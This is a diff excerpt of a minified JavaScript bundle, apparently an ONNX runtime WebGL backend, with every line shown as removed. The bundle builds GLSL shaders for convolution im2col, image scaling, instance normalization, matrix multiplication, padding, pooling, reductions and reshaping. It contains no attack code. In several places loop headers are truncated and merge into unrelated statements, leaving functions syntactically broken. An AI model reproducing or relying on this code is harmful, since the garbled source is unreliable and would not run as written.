- const int KH = ${g.kernelShape[0]};
- const int KW = ${g.kernelShape[1]};
- const int dilationH = ${g.dilations[0]};
- const int dilationW = ${g.dilations[1]};
- const int strideH = ${g.strides[0]};
- const int strideW = ${g.strides[1]};
- const int padH = ${g.pads[0]};
- const int padW = ${g.pads[1]};
- const int KHKW = KH*KW;
- const int XCKHKW = XC * KHKW;
- const int outputChannels = 4;
- vec4 process(int indices[${_}]) {
- int b = indices[0]; // batch size
- int oh = indices[1] * strideH - padH; //output height
- int ow = indices[2] * strideW - padW; //output width
- int p = indices[3] * outputChannels; //patch
- vec4 value = vec4(0.0);
- for(int i=0; i < outputChannels; ++i) {
- if(p < XCKHKW) {
- int patchC = p / KHKW;
- int patchH = (p - patchC*KHKW) / KW;
- int patchW = (p - patchC*KHKW) - patchH * KW;
- int xh2 = oh + patchH * dilationH;
- int xw2 = ow + patchW * dilationW;
- int x[${m.length}];
- x[0] = b;
- x[1] = patchC;
- x[2] = xh2;
- x[3] = xw2;
- if(xh2 >= 0 &&
- xh2 < XH &&
- xw2 >= 0 &&
- xw2 < XW) {
- value[i] = _X(x);
- }
- }
- ++p;
- }
- return value;
- }
- `;return Object.assign(Object.assign({},e),{output:{dims:v,type:r.type,textureType:l.TextureType.packedLastDimension},shaderSource:w})})(0,u,f,a,h,p)})},n.calculateIm2ColDims=(c,f,a,h=4)=>[a[0],a[2],a[3],Math.ceil(c[1]*f[2]*f[3]/h)]},6572:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseImageScalerAttributes=n.imageScaler=void 0;const l=o(246),c=o(2039);n.imageScaler=(u,s,t)=>(p(s),[u.run(a(u,s,t),s)]),n.parseImageScalerAttributes=u=>{const s=u.attributes.getFloat("scale"),t=u.attributes.getFloats("bias");return(0,l.createAttributeWithCacheKey)({scale:s,bias:t})};const f={name:"ImageScaler",inputNames:["X"],inputTypes:[c.TextureType.unpacked]},a=(u,s,t)=>{const e=Object.assign(Object.assign({},f),{cacheHint:t.cacheKey});return Object.assign(Object.assign({},e),{get:()=>((r,i,d,g)=>{const m=d[0].dims.slice(),b=m.length,_=`
- ${h(g.bias.length)}
- float process(int indices[${b}]) {
- return _X(indices) * scale + getBias(bias, indices[1]);
- }`;return Object.assign(Object.assign({},i),{output:{dims:m,type:d[0].type,textureType:c.TextureType.unpacked},variables:[{name:"bias",type:"float",arrayLength:g.bias.length,data:g.bias},{name:"scale",type:"float",data:g.scale}],shaderSource:_})})(0,e,s,t)})},h=u=>{const s=[`float getBias(float bias[${u}], int channel) {`];for(let t=0;t{if(!u||u.length!==1)throw new Error("ImageScaler requires 1 input.");if(u[0].dims.length!==4)throw new Error("Invalid input shape.");if(u[0].type!=="float32"&&u[0].type!=="float64")throw new Error("Invalid input type.")}},3346:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseInstanceNormalizationAttributes=n.instanceNormalization=void 0;const l=o(5060),c=o(2039);n.instanceNormalization=(s,t,e)=>{u(t);const r=s.run(a(t[0]),t);return[s.run(p(s,t[0],e,r.dims),[t[0],r,t[1],t[2]])]},n.parseInstanceNormalizationAttributes=s=>s.attributes.getFloat("epsilon",1e-5);const f={name:"InstanceNormalization_MeanAndVariance",inputNames:["X"],inputTypes:[c.TextureType.unpacked]},a=s=>Object.assign(Object.assign({},f),{get:()=>((t,e)=>{const r=e.dims.slice(),i=r[1],d=r[2]*r[3],g=[r[0],i],m=`
- vec4 process(int[2] indices) {
- vec4 v = vec4(0.0);
- int a[4];
- a[0] = indices[0];
- a[1] = indices[1];
- float temp = 0.0;
- for(int a2=0; a2<${r[2]}; a2++) {
- a[2] = a2;
- for(int a3=0; a3<${r[3]}; a3++) {
- a[3] = a3;
- float x = _X(a);
- temp += x;
- }
- }
- float mean = temp / float(${d});
- temp = 0.0;
- for(int a2=0; a2<${r[2]}; a2++) {
- a[2] = a2;
- for(int a3=0; a3<${r[3]}; a3++) {
- a[3] = a3;
- float x = _X(a);
- temp += (x - mean) * (x - mean);
- }
- }
- v.r = mean;
- v.g = temp / float(${d});
-
- return v;
- }`;return Object.assign(Object.assign({},t),{output:{dims:g,type:e.type,textureType:c.TextureType.packedLastDimension},shaderSource:m})})(f,s)}),h={name:"InstanceNormalization_ComputeOutput",inputNames:["X","MeanAndVariance","Scale","B"],inputTypes:[c.TextureType.unpacked,c.TextureType.packedLastDimension,c.TextureType.unpacked,c.TextureType.unpacked]},p=(s,t,e,r)=>{const i=Object.assign(Object.assign({},h),{cacheHint:`${e}`});return Object.assign(Object.assign({},i),{get:()=>((d,g,m,b,_)=>{const v=(0,l.getGlsl)(d.session.backend.glContext.version),[w,S]=d.calculateTextureWidthAndHeight(_,c.TextureType.packedLastDimension),[A,O]=[w/4,S],x=`
- vec4 get_MeanAndVariance(int[2] mv) {
- int offset = indicesToOffset_MeanAndVariance(mv);
- vec2 coords = offsetToCoords(offset, ${A}, ${O});
- return ${v.texture2D}(MeanAndVariance, coords);
- }
-
- float process(int[4] indices) {
- int mv[2];
- mv[0] = indices[0];
- mv[1] = indices[1];
- vec4 mean_and_variance = get_MeanAndVariance(mv);
- float mean = mean_and_variance.r;
- float variance = mean_and_variance.g;
-
- int sb[1];
- sb[0] = indices[1];
- float scale = _Scale(sb);
- float b = _B(sb);
-
- return scale * (_X(indices) - mean) / sqrt(variance + epsilon) + b;
- }`;return Object.assign(Object.assign({},g),{output:{dims:m.dims,type:m.type,textureType:c.TextureType.unpacked},variables:[{name:"epsilon",type:"float",data:b}],shaderSource:x})})(s,i,t,e,r)})},u=s=>{if(!s||s.length!==3)throw new Error("InstanceNormalization requires 3 inputs.");const t=s[0],e=s[1],r=s[2];if(t.dims.length<3||e.dims.length!==1||r.dims.length!==1)throw new Error("Invalid input shape.");if(e.dims[0]!==t.dims[1]||r.dims[0]!==t.dims[1])throw new Error("Input shapes are mismatched.");if(t.type!=="float32"&&t.type!=="float64"||e.type!=="float32"&&e.type!=="float64"||r.type!=="float32"&&r.type!=="float64")throw new Error("Invalid input type.");if(s[0].dims.length!==4)throw new Error("Only support 4-D input shape.")}},708:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createPackedMatmulProgramInfoLoader=void 0;const l=o(2517),c=o(5060),f=o(2039),a=o(9390),h=o(2823),p=o(5623);n.createPackedMatmulProgramInfoLoader=(u,s,t)=>{const e=(r=s.length>2,i=t.activationCacheKey,{name:"MatMul (packed)",inputNames:r?["A","B","Bias"]:["A","B"],inputTypes:r?[f.TextureType.packed,f.TextureType.packed,f.TextureType.packed]:[f.TextureType.packed,f.TextureType.packed],cacheHint:i});var r,i;return Object.assign(Object.assign({},e),{get:()=>((d,g,m,b)=>{const _=m.length>2,v=_?"value += getBiasForMatmul();":"",w=m[0].dims,S=m[1].dims,A=l.BroadcastUtil.calcShape(w,S,!0),O=!l.ShapeUtil.areEqual(m[0].dims,m[1].dims);if(!A)throw new Error("Can't use matmul on the given tensors");const x=w[w.length-1],I=Math.ceil(x/2),$=w.length,B=S.length,L=(0,c.getGlsl)(d.session.backend.glContext.version),N=(0,a.getCoordsDataType)(A.length),H=A.length,M=(0,a.getGlChannels)(),{activationFunction:j,applyActivation:Z}=(0,h.getActivationSnippet)(b),X=_?`${(0,p.getBiasForMatmul)(N,M,m[2].dims,A,!0)}`:"",Q=O?`${function(xe,oe,we,ye){let ke=[],Ne=[];const Te=we[0].dims,$e=we[1].dims,Ce=Te.length,Ee=$e.length,Oe=ye.length,Be=Oe-Ce,Ve=Oe-Ee;ke=Te.map((Ie,je)=>`coords.${oe[je+Be]}`),ke[Ce-1]="i*2",ke.join(", "),Ne=$e.map((Ie,je)=>`coords.${oe[je+Ve]}`),Ne[Ee-2]="i*2",Ne.join(", ");const Ge=l.BroadcastUtil.getBroadcastDims(Te,ye),Xe=l.BroadcastUtil.getBroadcastDims($e,ye),Ze=Ge.map(Ie=>`coords.${oe[Ie+Be]} = 0;`).join(`
-`),qe=Xe.map(Ie=>`coords.${oe[Ie+Ve]} = 0;`).join(`
-`),Ue=`int lastDim = coords.${oe[Oe-1]};
- coords.${oe[Oe-1]} = coords.${oe[Oe-2]};
- coords.${oe[Oe-2]} = lastDim;`;return`
-vec4 getAAtOutCoordsMatmul(int i) {
- ${xe} coords = getOutputCoords();
- ${Ue}
- ${Ze}
- vec4 outputValue = getA(${ke});
- return outputValue;
-}
-
-vec4 getBAtOutCoordsMatmul(int i) {
- ${xe} coords = getOutputCoords();
- ${Ue}
- ${qe}
- vec4 outputValue = getB(${Ne});
- return outputValue;
-}`}(N,M,m,A)}`:"",ee=O?"getAAtOutCoordsMatmul(i)":`getA(${function(xe,oe){let we="";for(let ye=0;ye{Object.defineProperty(n,"__esModule",{value:!0}),n.getBiasForMatmul=n.createMatmulProgramInfoLoader=n.parseMatMulAttributes=n.matMul=void 0;const l=o(2517),c=o(2039),f=o(9390),a=o(2823),h=o(708);function p(t,e){const r=(i=t.length>2,d=e.activationCacheKey,{name:"MatMul",inputNames:i?["A","B","Bias"]:["A","B"],inputTypes:i?[c.TextureType.unpacked,c.TextureType.unpacked,c.TextureType.unpacked]:[c.TextureType.unpacked,c.TextureType.unpacked],cacheHint:d});var i,d;return Object.assign(Object.assign({},r),{get:()=>function(g,m,b){const _=m[0].dims,v=m[1].dims,w=l.BroadcastUtil.calcShape(_,v,!0);if(!w)throw new Error("Can't use matmul on the given tensors");const S=(0,f.getCoordsDataType)(w.length),A=(0,f.getGlChannels)(),{activationFunction:O,applyActivation:x}=(0,a.getActivationSnippet)(b),I=m.length>2,$=I?"value += getBiasForMatmul();":"",B=I?`${s(S,A,m[2].dims,w,!1)}`:"",L=w.length,N=_.length,H=v.length,M=`
- ${O}
- ${B}
- float process(int indices[${L}]) {
- int a[${N}];
- int b[${H}];
- bcastMatmulIndices_A(indices, a);
- bcastMatmulIndices_B(indices, b);
-
- float value;
- for (int k=0; k<${_[_.length-1]}; ++k) {
- a[${N-1}] = k;
- b[${H-2}] = k;
- value += _A(a) * _B(b);
- }
- ${$}
- ${x}
- return value;
- }`;return Object.assign(Object.assign({},g),{output:{dims:w,type:m[0].type,textureType:c.TextureType.unpacked},shaderSource:M})}(r,t,e)})}n.matMul=(t,e,r)=>(u(e),t.session.pack?[t.run((0,h.createPackedMatmulProgramInfoLoader)(t,e,r),e)]:[t.run(p(e,r),e)]),n.parseMatMulAttributes=t=>(0,a.parseInternalActivationAttributes)(t.attributes),n.createMatmulProgramInfoLoader=p;const u=t=>{if(!t||t.length!==2)throw new Error("MatMul requires 2 inputs.");if(t[0].dims[t[0].dims.length-1]!==t[1].dims[t[1].dims.length-2])throw new Error("shared dimension does not match.");if(t[0].type!=="float32"&&t[0].type!=="float64"||t[1].type!=="float32"&&t[1].type!=="float64")throw new Error("inputs should be float type");if(t[0].type!==t[1].type)throw new Error("inputs types should match")};function s(t,e,r,i,d){let g="";const m=r.length,b=i.length,_=b-m;g=b<2&&m>0?"coords":r.map((S,A)=>`coords.${e[A+_]}`).join(", ");const v=l.BroadcastUtil.getBroadcastDims(r,i).map(S=>`coords.${e[S+_]} = 0;`).join(`
-`);let w="vec4(outputValue.xx, outputValue.yy)";return l.ShapeUtil.size(r)===1&&(w="vec4(outputValue.x)"),d?`
-vec4 getBiasForMatmul() {
- ${t} coords = getOutputCoords();
- ${v}
- vec4 outputValue = getBias(${g});
- return ${w};
-}`:`
-float getBiasForMatmul() {
- ${t} coords = getOutputCoords();
- ${v}
- return getBias(coords.x);
-}`}n.getBiasForMatmul=s},2403:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createPackProgramInfoLoader=void 0;const l=o(5060),c=o(2039),f=o(9390),a=o(2827),h={name:"pack",inputNames:["A"],inputTypes:[c.TextureType.unpackedReversed]};n.createPackProgramInfoLoader=(p,u)=>Object.assign(Object.assign({},h),{get:()=>((s,t)=>{const e=(0,l.getGlsl)(s.session.backend.glContext.version),r=t.dims,i=r.length,d=t.dims.length,g=(0,f.getCoordsDataType)(d),m=(0,a.getChannels)("rc",d),b=(_=d,v=m,w=r[r.length-2],S=r[r.length-1],_===0||_===1?"":`
- int r = ${v[_-2]};
- int c = ${v[_-1]};
- int rp1 = ${v[_-2]} + 1;
- int cp1 = ${v[_-1]} + 1;
- bool rEdge = rp1 >= ${S};
- bool cEdge = cp1 >= ${w};
- `);var _,v,w,S;let A;A=i===0?[1,1]:i===1?[r[0],1]:[r[d-1],r[d-2]];const O=function($,B,L){if($===0)return"false";if($===1)return`rc > ${B[0]}`;let N="";for(let H=$-2;H<$;H++)N+=`${L[H]} >= ${B[H-$+2]}`,H<$-1&&(N+="||");return N}(d,A,m),x=function($,B){const L=$.length;if(L===0)return"getA(), 0, 0, 0";if(L===1)return`getA(rc),
- rc + 1 >= ${$[0]} ? 0. : getA(rc + 1),
- 0, 0`;let N="";if(L>2)for(let H=0;H{Object.defineProperty(n,"__esModule",{value:!0}),n.unpackFromChannel=n.getChannels=n.getVecChannels=void 0;const l=o(9390);function c(f,a){return(0,l.getGlChannels)(a).map(h=>`${f}.${h}`)}n.getVecChannels=c,n.getChannels=function(f,a){return a===1?[f]:c(f,a)},n.unpackFromChannel=function(){return`
- float getChannel(vec4 frag, int dim) {
- int modCoord = imod(dim, 2);
- return modCoord == 0 ? frag.r : frag.g;
- }
-
- float getChannel(vec4 frag, vec2 innerDims) {
- vec2 modCoord = mod(innerDims, 2.);
- return modCoord.x == 0. ?
- (modCoord.y == 0. ? frag.r : frag.g) :
- (modCoord.y == 0. ? frag.b : frag.a);
- }
- `}},2870:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parsePadAttributesV11=n.padV11=n.parsePadAttributesV2=n.padV2=void 0;const l=o(246),c=o(2517),f=o(5060),a=o(2039),h={name:"Pad",inputNames:["A"],inputTypes:[a.TextureType.unpacked]};n.padV2=(g,m,b)=>(s(m),[g.run(Object.assign(Object.assign({},h),{cacheHint:b.cacheKey,get:()=>u(g,m[0],b)}),m)]),n.parsePadAttributesV2=g=>{const m=g.attributes.getString("mode","constant"),b=g.attributes.getFloat("value",0),_=g.attributes.getInts("pads");return(0,l.createAttributeWithCacheKey)({mode:m,value:b,pads:_})},n.padV11=(g,m,b)=>{t(m);const _=p(g,m,b);return(0,n.padV2)(g,[m[0]],_)},n.parsePadAttributesV11=g=>g.attributes.getString("mode","constant");const p=(g,m,b)=>{if(!g.session.isInitializer(m[1].dataId)||m.length>=3&&!g.session.isInitializer(m[2].dataId))throw new Error("dynamic pad attributes are not allowed");const _=Array.from(m[1].integerData),v=m.length>=3?m[2].floatData[0]:0;return(0,l.createAttributeWithCacheKey)({mode:b,pads:_,value:v})},u=(g,m,b)=>{const _=c.ShapeUtil.padShape(m.dims.slice(),b.pads),v=_.length,w=`
- ${e(g,m,b)}
- float process(int[${v}] indices) {
- return padA(indices);
- }`;return{name:"Pad",inputNames:["A"],inputTypes:[a.TextureType.unpacked],output:{dims:_,type:m.type,textureType:a.TextureType.unpacked},shaderSource:w}},s=g=>{if(!g||g.length!==1)throw new Error("Pad requires 1 input");if(g[0].type!=="float32"&&g[0].type!=="float64")throw new Error("Invalid input type.")},t=g=>{if(!g||g.length!==2&&g.length!==3)throw new Error("Pad requires 2 or 3 inputs");if(g[1].type!=="int32")throw new Error("Invalid input type.");if(g.length>=3&&g[2].type==="string")throw new Error("Invalid input type.")},e=(g,m,b)=>{const _=(0,f.getGlsl)(g.session.backend.glContext.version),[v,w]=g.calculateTextureWidthAndHeight(m.dims,a.TextureType.unpacked),S=c.ShapeUtil.computeStrides(m.dims);switch(b.mode){case"constant":return r(_,m.dims,S,v,w,b.pads,b.value);case"reflect":return i(_,m.dims,S,v,w,b.pads);case"edge":return d(_,m.dims,S,v,w,b.pads);default:throw new Error("Invalid mode")}},r=(g,m,b,_,v,w,S)=>{const A=m.length;let O="";for(let x=A-1;x>=0;--x)O+=`
- k = m[${x}] - ${w[x]};
- if (k < 0) return constant;
- if (k >= ${m[x]}) return constant;
- offset += k * ${b[x]};
- `;return`
- float padA(int m[${A}]) {
- const float constant = float(${S});
- int offset = 0;
- int k = 0;
- ${O}
- vec2 coords = offsetToCoords(offset, ${_}, ${v});
- float value = getColorAsFloat(${g.texture2D}(A, coords));
- return value;
- }
- `},i=(g,m,b,_,v,w)=>{const S=m.length;let A="";for(let O=S-1;O>=0;--O)A+=`
- k = m[${O}] - ${w[O]};
- if (k < 0) { k = -k; }
- {
- const int _2n_1 = ${2*(m[O]-1)};
- k = int( mod( float(k), float(_2n_1) ) ) ;
- if(k >= ${m[O]}) { k = _2n_1 - k; }
- }
- offset += k * ${b[O]};
- `;return`
- float padA(int m[${S}]) {
- int offset = 0;
- int k = 0;
- ${A}
- vec2 coords = offsetToCoords(offset, ${_}, ${v});
- float value = getColorAsFloat(${g.texture2D}(A, coords));
- return value;
- }
- `},d=(g,m,b,_,v,w)=>{const S=m.length;let A="";for(let O=S-1;O>=0;--O)A+=`
- k = m[${O}] - ${w[O]};
- if (k < 0) k = 0;
- if (k >= ${m[O]}) k = ${m[O]-1};
- offset += k * ${b[O]};
- `;return`
- float padA(int m[${S}]) {
- int offset = 0;
- int k = 0;
- ${A}
- vec2 coords = offsetToCoords(offset, ${_}, ${v});
- float value = getColorAsFloat(${g.texture2D}(A, coords));
- return value;
- }
- `}},2143:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.globalMaxPool=n.parseMaxPoolAttributes=n.maxPool=n.parseGlobalAveragePoolAttributes=n.globalAveragePool=n.parseAveragePoolAttributes=n.averagePool=void 0;const l=o(246),c=o(2517),f=o(2039);n.averagePool=(d,g,m)=>{t(g);const b={name:"AveragePool",inputNames:["X"],inputTypes:[f.TextureType.unpacked],cacheHint:m.cacheKey};return[d.run(Object.assign(Object.assign({},b),{get:()=>a(g,b,!1,m)}),g)]},n.parseAveragePoolAttributes=d=>{const g=d.attributes.getString("auto_pad","NOTSET"),m=d.attributes.getInt("ceil_mode",0),b=d.attributes.getInt("count_include_pad",0)!==0,_=d.attributes.getInts("kernel_shape"),v=d.attributes.getInts("strides",[]),w=d.attributes.getInts("pads",[]);if(m!==0)throw new Error("using ceil() in shape computation is not yet supported for AveragePool");return(0,l.createAttributeWithCacheKey)({autoPad:g,ceilMode:m,countIncludePad:b,kernelShape:_,strides:v,pads:w})};const a=(d,g,m,b)=>{const[_,v]=p(d,b,m),w=c.ShapeUtil.size(_.kernelShape);let S="";_.countIncludePad?S+=`value /= float(${w});`:S+=`value /= float(${w} - pad);`;const A=`
- ${e(d[0].dims,_,"value += _X(x);",S,"0.0")}
- `;return Object.assign(Object.assign({},g),{output:{dims:v,type:d[0].type,textureType:f.TextureType.unpacked},shaderSource:A})};n.globalAveragePool=(d,g,m)=>{t(g);const b={name:"GlobalAveragePool",inputNames:["X"],inputTypes:[f.TextureType.unpacked],cacheHint:`${m.countIncludePad}`};return[d.run(Object.assign(Object.assign({},b),{get:()=>a(g,b,!0,m)}),g)]},n.parseGlobalAveragePoolAttributes=d=>{const g=d.attributes.getInt("count_include_pad",0)!==0;return(0,l.createAttributeWithCacheKey)({autoPad:"",ceilMode:0,countIncludePad:g,kernelShape:[],strides:[],pads:[]})},n.maxPool=(d,g,m)=>{t(g);const b={name:"MaxPool",inputNames:["X"],inputTypes:[f.TextureType.unpacked],cacheHint:m.cacheKey};return[d.run(Object.assign(Object.assign({},b),{get:()=>h(g,b,!1,m)}),g)]},n.parseMaxPoolAttributes=d=>{const g=d.attributes.getString("auto_pad","NOTSET"),m=d.attributes.getInt("ceil_mode",0),b=d.attributes.getInts("kernel_shape"),_=d.attributes.getInts("strides",[]),v=d.attributes.getInts("pads",[]),w=d.attributes.getInt("storage_order",0),S=d.attributes.getInts("dilations",[]);if(w!==0)throw new Error("column major storage order is not yet supported for MaxPool");if(m!==0)throw new Error("using ceil() in shape computation is not yet supported for MaxPool");return(0,l.createAttributeWithCacheKey)({autoPad:g,ceilMode:m,countIncludePad:!1,kernelShape:b,strides:_,pads:v,storageOrder:w,dilations:S})};const h=(d,g,m,b)=>{const[_,v]=p(d,b,m),w=`
- ${e(d[0].dims,_,`
- value = max(_X(x), value);
- `,"","-1e5")}
- `;return Object.assign(Object.assign({},g),{output:{dims:v,type:d[0].type,textureType:f.TextureType.unpacked},shaderSource:w})},p=(d,g,m)=>{const b=d[0].dims.slice(),_=Object.hasOwnProperty.call(g,"dilations"),v=g.kernelShape.slice(),w=g.strides.slice(),S=_?g.dilations.slice():[],A=g.pads.slice();c.PoolConvUtil.adjustPoolAttributes(m,b,v,w,S,A);const O=c.PoolConvUtil.computePoolOutputShape(m,b,w,S,v,A,g.autoPad),x=Object.assign({},g);return _?Object.assign(x,{kernelShape:v,strides:w,pads:A,dilations:S,cacheKey:g.cacheKey}):Object.assign(x,{kernelShape:v,strides:w,pads:A,cacheKey:g.cacheKey}),[x,O]},u={autoPad:"",ceilMode:0,countIncludePad:!1,kernelShape:[],strides:[],pads:[],storageOrder:0,dilations:[],cacheKey:""},s={name:"GlobalMaxPool",inputNames:["X"],inputTypes:[f.TextureType.unpacked]};n.globalMaxPool=(d,g)=>(t(g),[d.run(Object.assign(Object.assign({},s),{get:()=>h(g,s,!0,u)}),g)]);const t=d=>{if(!d||d.length!==1)throw new Error("Pool ops requires 1 input.");if(d[0].type!=="float32"&&d[0].type!=="float64")throw new Error("Invalid input type.")},e=(d,g,m,b,_)=>{const v=d.length;if(g.kernelShape.length<=2){const w=g.kernelShape[g.kernelShape.length-1],S=g.strides[g.strides.length-1],A=g.pads[g.pads.length/2-1],O=g.pads[g.pads.length-1],x=d[v-1];let I="",$="",B="";if(I=A+O!==0?`
- for (int i = 0; i < ${w}; i++) {
- x[${v} - 1] = indices[${v} - 1] * ${S} - ${A} + i;
- if (x[${v} - 1] < 0 || x[${v} - 1] >= ${x}) {
- pad++;
- continue;
- }
- ${m}
- }`:`
- for (int i = 0; i < ${w}; i++) {
- x[${v} - 1] = indices[${v} - 1] * ${S} - ${A} + i;
- ${m}
- }`,g.kernelShape.length===2){const L=g.kernelShape[g.kernelShape.length-2],N=g.strides[g.strides.length-2],H=g.pads[g.pads.length/2-2],M=g.pads[g.pads.length-2],j=d[v-2];$=H+M!==0?`
- for (int j = 0; j < ${L}; j++) {
- x[${v} - 2] = indices[${v} - 2] * ${N} - ${H} + j;
- if (x[${v} - 2] < 0 || x[${v} - 2] >= ${j}) {
- pad+= ${w};
- continue;
- }
- `:`
- for (int j = 0; j < ${L}; j++) {
- x[${v} - 2] = indices[${v} - 2] * ${N} - ${H} + j;
- `,B=`
- }
- `}return`
- float process(int indices[${v}]) {
- int x[${v}];
- copyVec(indices, x);
-
- float value = ${_};
- int pad = 0;
- ${$}
- ${I}
- ${B}
- ${b}
- return value;
- }
- `}{const w=c.ShapeUtil.size(g.kernelShape),S=c.ShapeUtil.computeStrides(g.kernelShape),A=S.length,O=g.pads.length,x=i(A),I=r(d,"inputDims"),$=r(g.pads,"pads"),B=r(S,"kernelStrides"),L=r(g.strides,"strides");let N="";return N=g.pads.reduce((H,M)=>H+M)?`
- if (x[j] >= inputDims[j] || x[j] < 0) {
- pad++;
- isPad = true;
- break;
- }
- }
- if (!isPad) {
- ${m}
- }`:`
- }
- ${m}
- `,`
- ${x}
- float process(int indices[${v}]) {
- int x[${v}];
- copyVec(indices, x);
- int offset[${A}];
- int pads[${O}];
- int inputDims[${v}];
- int kernelStrides[${A}];
- int strides[${A}];
- ${$}
- ${I}
- ${L}
- ${B}
-
- float value = ${_};
- int pad = 0;
- bool isPad = false;
- for (int i = 0; i < ${w}; i++) {
- offsetToIndices(i, kernelStrides, offset);
- isPad = false;
- for (int j = ${v} - ${A}; j < ${v}; j++) {
- x[j] = indices[j] * strides[j - ${v} + ${A}]
- + offset[j - ${v} + ${A}] - pads[j - 2];
- ${N}
- }
- ${b}
-
- return value;
- }
- `}},r=(d,g)=>{let m="";for(let b=0;b`
- void offsetToIndices(int offset, int[${d}] strides, out int[${d}] indices) {
- if (${d} == 0) {
- return;
- }
- for (int i = 0; i < ${d} - 1; ++i) {
- indices[i] = offset / strides[i];
- offset -= indices[i] * strides[i];
- }
- indices[${d} - 1] = offset;
- }`},4939:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.reduceLogSumSquare=n.reduceLogSum=n.reduceProd=n.reduceMin=n.reduceMax=n.reduceMean=n.reduceSum=n.parseReduceAttributes=void 0;const l=o(246),c=o(782),f=o(2517),a=o(2039),h=(s,t,e,r,i)=>{u(t);const d={name:r,inputNames:["A"],inputTypes:[a.TextureType.unpacked]};return[s.run(Object.assign(Object.assign({},d),{cacheHint:e.cacheKey,get:()=>p(s,t,e,r,i,d)}),t)]};n.parseReduceAttributes=s=>{const t=s.attributes.getInts("axes",[]),e=s.attributes.getInt("keepdims",1)===1;return(0,l.createAttributeWithCacheKey)({axes:t,keepDims:e})};const p=(s,t,e,r,i,d)=>{const g=[],m=t[0].dims.length||1,b=[],_=f.ShapeUtil.normalizeAxes(e.axes,t[0].dims.length),v=i(t,_);let w=v[1];for(let A=0;A=0||_.length===0?(e.keepDims&&g.push(1),w=`
- for(int j${A} = 0; j${A} < ${t[0].dims[A]}; j${A}++) {
- inputIdx[${A}] = j${A};
- ${w}
- }`):(b.push(`inputIdx[${A}] = outputIdx[${g.length}];`),g.push(t[0].dims[A]));const S=`
- float process(int outputIdx[${g.length||1}]) {
- float value; // final result
- int inputIdx[${m}]; // addressing input data
- ${b.join(`
-`)}
- ${v[0]} // init ops for reduce max/min
- ${w}
- ${v[2]} // final computation for reduce mean
- return value;
- }`;return Object.assign(Object.assign({},d),{output:{dims:g,type:t[0].type,textureType:a.TextureType.unpacked},shaderSource:S})},u=s=>{if(!s||s.length!==1)throw new Error("Reduce op requires 1 input.");if(c.NUMBER_TYPES.indexOf(s[0].type)===-1)throw new Error("Invalid input type.")};n.reduceSum=(s,t,e)=>h(s,t,e,"ReduceSum",()=>["value = 0.0;","value += _A(inputIdx);",""]),n.reduceMean=(s,t,e)=>h(s,t,e,"ReduceMean",(r,i)=>{let d=1;for(let g=0;g=0||i.length===0)&&(d*=r[0].dims[g]);return["value = 0.0;","value += _A(inputIdx);",`value /= ${d}.;`]}),n.reduceMax=(s,t,e)=>h(s,t,e,"ReduceMax",(r,i)=>{const d=[];for(let g=0;g=0||i.length===0)&&d.push(`inputIdx[${g}] = 0;`);return[`${d.join(`
-`)}
-value = _A(inputIdx);`,"value = max(value, _A(inputIdx));",""]}),n.reduceMin=(s,t,e)=>h(s,t,e,"ReduceMin",(r,i)=>{const d=[];for(let g=0;g=0||i.length===0)&&d.push(`inputIdx[${g}] = 0;`);return[`${d.join(`
-`)}
-value = _A(inputIdx);`,"value = min(value, _A(inputIdx));",""]}),n.reduceProd=(s,t,e)=>h(s,t,e,"ReduceProd",()=>["value = 1.0;","value *= _A(inputIdx);",""]),n.reduceLogSum=(s,t,e)=>h(s,t,e,"ReduceLogSum",()=>["value = 0.0;","value += _A(inputIdx);","value = log(value);"]),n.reduceLogSumSquare=(s,t,e)=>h(s,t,e,"ReduceLogSumSquare",()=>["float t; value = 0.0;","t = _A(inputIdx); value += t * t;",""])},7019:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.isReshapeCheap=n.processDims3D=n.createPackedReshape3DProgramInfoLoader=void 0;const l=o(2517),c=o(5060),f=o(2039),a=o(2827);n.createPackedReshape3DProgramInfoLoader=(h,p,u)=>{const s=(t=>({name:"Reshape (packed)",inputTypes:[f.TextureType.packed],inputNames:["A"],cacheHint:`${t}`}))(u);return Object.assign(Object.assign({},s),{get:()=>((t,e,r,i)=>{const d=e.dims,g=i;let m="";for(let v=0;v<4;v++){let w="";switch(v){case 0:w="outputCoords = rc;";break;case 1:w="outputCoords = ivec3(rc.x, rc.y+1, rc.z);";break;case 2:w="outputCoords = ivec3(rc.x, rc.y, rc.z+1);";break;case 3:w="outputCoords = ivec3(rc.x, rc.y+1, rc.z+1);";break;default:throw new Error}m+=`
- ${w}
- ${v>0?"if(outputCoords.y < rows && outputCoords.z < cols){":""}
- int flattenedIndex = getFlattenedIndex(outputCoords);
-
- ivec3 inputRC = inputCoordsFromReshapedOutCoords(flattenedIndex);
- vec2 innerDims = vec2(float(inputRC.y),float(inputRC.z));
-
- result[${v}] = getChannel(getA(inputRC.x, inputRC.y, inputRC.z), innerDims);
-
- ${v>0?"}":""}
- `}const b=(0,c.getGlsl)(t.session.backend.glContext.version),_=`
- ${function(v){const w=l.ShapeUtil.computeStrides(v),S=["b","r","c"],A="index";return`
- ivec3 inputCoordsFromReshapedOutCoords(int index) {
- ${w.map((O,x)=>`int ${S[x]} = ${A} / ${O}; ${x===w.length-1?`int ${S[x+1]} = ${A} - ${S[x]} * ${O}`:`index -= ${S[x]} * ${O}`};`).join("")}
- return ivec3(b, r, c);
- }
- `}(d)}
- ${function(v){const w=l.ShapeUtil.computeStrides(v);return`
- int getFlattenedIndex(ivec3 coords) {
- // reverse y, z order
- return coords.x * ${w[0]} + coords.z * ${w[1]} + coords.y;
- }
-`}(g)}
- ${(0,a.unpackFromChannel)()}
-
- void main() {
- ivec3 rc = getOutputCoords();
-
- vec4 result = vec4(0.0);
-
- ivec3 outputCoords;
- int rows = ${g[2]};
- int cols = ${g[1]};
-
- ${m}
- ${b.output} = result;
- }
